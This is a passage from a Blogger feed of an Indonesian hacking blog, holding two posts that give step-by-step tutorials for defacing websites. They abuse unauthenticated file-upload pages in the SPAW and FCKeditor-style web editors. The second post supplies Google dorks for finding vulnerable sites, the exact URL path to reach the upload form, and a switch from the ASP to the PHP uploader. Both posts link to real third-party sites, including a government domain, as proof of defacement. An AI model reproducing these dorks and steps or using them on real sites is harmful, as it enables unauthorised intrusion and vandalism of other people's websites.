src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/378506496906041951"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html","title":"Cara Deface Website Melalui Spaw Uploads Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini 